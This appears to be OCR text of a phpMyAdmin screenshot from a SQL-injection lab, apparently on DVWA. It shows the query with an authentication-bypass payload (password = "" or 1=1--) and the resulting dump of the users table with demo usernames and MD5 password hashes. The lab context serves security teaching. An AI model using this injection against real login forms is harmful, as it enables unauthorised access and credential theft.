 pfSenseFireWall.home.arpa - Ser
Vulnerability: SQL Injection :: Da
Searches, reports, and alerts | Sp
20.0.0.3 / localhost / SINHVIEN /
Not secure
20.0.0.3/phpmyadmin/tbl_sql.php?db=SINHVIEN&table=users
pffsense
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
SINHVIEN
New
guestbook
users
sys
Server: localhost:3306 » Database: SINHVIEN » Table: users
Browse Structure SQL Search Insert Export Import Privileges Operations More
Show query box
Showing rows 0 - 5 (6 total, Query took 0.0009 seconds.)
SELECT * FROM `users` WHERE user= "ADMIN" AND password = "" or 1=1--""
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all | Number of rows: 25 Filter rows: Search this table Sort by key: None
+ Options
user_id first_name last_name user password avatar last_login
Edit Copy Delete 1 admin admin admin 5f4dcc3b5aa765d61d8327deb882cf99 /hackable/users/admin.jpg 2021-12-05
Edit Copy Delete 2 Gordon Brown gordonb e99a18c428cb38d5f260853678922e03 /hackable/users/gordonb.jpg 2021-12-05
Edit Copy Delete 3 Hack Me 1337 8d3533d75ae2c3966d7e0d4fcc69216b /hackable/users/1337.jpg 2021-12-05
Edit Copy Delete 4 Pablo Picasso pablo 0d107d09f5bbe40cade3de5c71e9e9b7 /hackable/users/pablo.jpg 2021-12-05
Edit Copy Delete 5 Bob Smith smithy 5f4dcc3b5aa765d61d8327deb882cf99 /hackable/users/smithy.jpg 2021-12-05
Edit Copy Delete 111 nguyen van a nva 123456 NULL NULL
Check all With selected: Edit Copy Delete Export
Show all | Number of rows: 25 Filter rows: Search this table Sort by key: None
Console